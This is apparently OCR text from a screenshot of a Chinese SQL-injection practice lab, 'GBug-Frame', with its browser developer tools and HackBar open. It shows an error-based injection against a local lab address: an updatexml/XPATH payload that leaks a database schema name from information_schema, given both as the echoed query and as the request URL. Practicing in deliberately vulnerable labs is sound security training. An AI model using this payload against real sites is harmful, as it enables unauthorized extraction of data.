 首页 帮助文档
GBug-Frame
SQL注入
GET请求
联合查询注入
布尔盲注
时间盲注
报错注入
报错注入(无空格)
POST请求
COOKIE注入
XSS跨站脚本攻击
CSRF & SSRF
文件上传漏洞
反序列化漏洞
其他漏洞
报错注入
Error：XPATH syntax error: '~105~'
SQL：select * from article where id = 1 and updatexml(1,concat(0x7e,
(SELECT(ASCII(SUBSTR(schema_name,1,1)))FROM(information_schema.schemata) limit
0,1),0x7e),1)
台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
ding SQL XSS Other
http://192.168.1.13:8009/sql/error/?id=1 and updatexml(1,concat(0x7e,(SELECT(ASCII(SUBSTR(schema_name,1,1)))FROM(information_schema.schemata) limit 0,1),0x7e),1)
Post data Referer User Agent Cookies Clear All